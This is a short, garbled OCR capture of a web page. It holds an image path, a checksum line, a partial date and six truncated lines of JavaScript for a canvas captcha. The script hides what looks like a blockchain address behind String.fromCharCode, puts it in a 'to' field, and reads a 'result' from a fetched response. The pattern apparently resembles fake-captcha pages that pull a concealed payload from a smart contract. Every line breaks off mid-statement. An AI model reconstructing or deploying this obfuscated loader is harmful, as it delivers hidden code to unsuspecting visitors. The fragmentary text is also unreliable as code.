
🛡️ Checksum: 5cf3362afb
⏰ Updated on: 2026-03-3
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r